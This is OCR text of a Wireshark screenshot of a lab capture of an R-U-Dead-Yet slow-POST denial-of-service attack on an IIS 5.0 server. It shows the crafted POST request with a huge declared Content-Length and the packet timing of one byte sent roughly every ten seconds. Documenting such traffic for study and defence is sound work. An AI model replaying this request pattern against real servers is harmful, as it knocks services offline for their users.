 rudy_dos_tool_iis5.0.pcap - Wireshark
File Edit View Go Capture Analyze Statistics Telephony Tools Help
Filter: tcp.stream eq 29 Expression... Clear Apply
No. - Time Source Destination Protocol Info
518 10:33:37.951370 10.0.1.59 10.0.1.160 TCP hagel-dump > http [SYN] Seq=0 Win=65535 Len=0 MSS=1460
519 10:33:37.952593 10.0.1.160 10.0.1.59 TCP http > hagel-dump [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0
520 10:33:37.952616 10.0.1.59 10.0.1.160 TCP hagel-dump > http [ACK] Seq=1 Ack=1 Win=65535 Len=0
521 10:33:37.952666 10.0.1.59 10.0.1.160 TCP [TCP segment of a reassembled PDU]
522 10:33:37.954606 10.0.1.160 10.0.1.59 HTTP HTTP/1.1 100 Continue
523 10:33:37.954639 10.0.1.59 10.0.1.160 TCP [TCP segment of a reassembled PDU]
525 10:33:38.094636 10.0.1.160 10.0.1.59 TCP http > hagel-dump [ACK] Seq=90 Ack=271 Win=63970 Len=0
616 10:33:47.943634 10.0.1.59 10.0.1.160 TCP [TCP segment of a reassembled PDU]
618 10:33:48.157357 10.0.1.160 10.0.1.59 TCP http > hagel-dump [ACK] Seq=90 Ack=272 Win=63969 Len=0
726 10:33:57.943589 10.0.1.59 10.0.1.160 TCP [TCP segment of a reassembled PDU]
728 10:33:58.110134 10.0.1.160 10.0.1.59 TCP http > hagel-dump [ACK] Seq=90 Ack=273 Win=63968 Len=0
1226 10:34:07.943621 10.0.1.59 10.0.1.160 TCP [TCP segment of a reassembled PDU]
1228 10:34:08.062835 10.0.1.160 10.0.1.59 TCP http > hagel-dump [ACK] Seq=90 Ack=274 Win=63967 Len=0
1426 10:34:17.943563 10.0.1.59 10.0.1.160 TCP [TCP segment of a reassembled PDU]
1428 10:34:18.125575 10.0.1.160 10.0.1.59 TCP http > hagel-dump [ACK] Seq=90 Ack=275 Win=63966 Len=0
1626 10:34:27.943514 10.0.1.59 10.0.1.160 TCP [TCP segment of a reassembled PDU]
1628 10:34:28.080321 10.0.1.160 10.0.1.59 TCP http > hagel-dump [ACK] Seq=90 Ack=276 Win=63965 Len=0
Follow TCP Stream
Stream Content
POST /post_view.asp HTTP/1.1
Host: 10.0.1.160
Connection: keep-alive
Content-Length: 100000000
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 1.1.4322; .NET CLR 2.0.50727)
Cookie: ASPSESSIONIDCSQSRBQB=LBIJJIADEJNNEEDCFMMPBBFD; path=/
user_id=HTTP/1.1 100 Continue
Server: Microsoft-IIS/5.0
Date: Wed, 16 Mar 2011 01:33:38 GMT
AAAAAAAAAAA
Find Save As Print Entire conversation (369 bytes) ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
0000
0010
0020
0030